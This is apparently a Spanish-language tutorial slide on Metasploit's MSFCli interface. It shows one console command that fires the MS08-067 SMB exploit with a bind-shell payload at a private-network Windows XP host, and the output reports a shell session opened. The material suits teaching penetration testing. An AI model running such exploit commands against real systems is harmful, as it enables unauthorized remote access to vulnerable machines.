 cc BY NC SA

Interfaces

• MSFCli: Sirve para correr un ataque directamente desde la consola sin necesidad de ser interactivo.

root@bt:/# msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.155 PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.1.101:46025 -> 192.168.1.155:4444)

METASPLOIT